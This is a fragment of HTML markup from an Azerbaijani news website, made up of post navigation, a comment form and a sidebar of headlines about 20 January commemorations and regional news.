class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;title=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-yuks%c9%99k-v%c9%99zif%c9%99li-m%c9%99mur-v%c9%99fat-etdi/" rel="prev">&larr; Azərbaycanda yüksək vəzifəli məmur vəfat etdi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-yol-qirgini-5-olu-42-yarali/" rel="next">Azərbaycanda yol qırğını: 5 ÖLÜ, 42 YARALI &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='28422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
